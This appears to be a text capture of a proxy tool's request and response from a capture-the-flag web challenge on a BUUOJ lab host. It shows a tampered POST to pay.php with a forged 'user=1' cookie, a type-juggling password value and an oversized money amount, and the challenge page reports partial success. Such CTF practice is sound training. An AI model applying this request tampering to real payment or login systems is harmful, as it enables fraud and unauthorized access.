 Request
Pretty Raw \n Actions
1 POST /pay.php?http:%2f%2fee8edd5a-5a0f-4b1c-96b4-9ec4c03fbcc1.node4.buuoj.cn:81%2fpay.php
HTTP/1.1
2 Host: ee8edd5a-5a0f-4b1c-96b4-9ec4c03fbcc1.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101
Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://ee8edd5a-5a0f-4b1c-96b4-9ec4c03fbcc1.node4.buuoj.cn:81/pay.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 29
10 Origin: http://ee8edd5a-5a0f-4b1c-96b4-9ec4c03fbcc1.node4.buuoj.cn:81
11 Connection: close
12 Cookie: user=1
13 Upgrade-Insecure-Requests: 1
14 Pragma: no-cache
15 Cache-Control: no-cache
16
17 money=100000000&password=404a
Response
Pretty Raw Render \n Actions
ATTENTION
If you want to buy the FLAG:
You must be a student from CUIT!!!
You must be answer the correct password!!!
you are Cuiter
Password Right!
Nember lenth is too long
INSPECTOR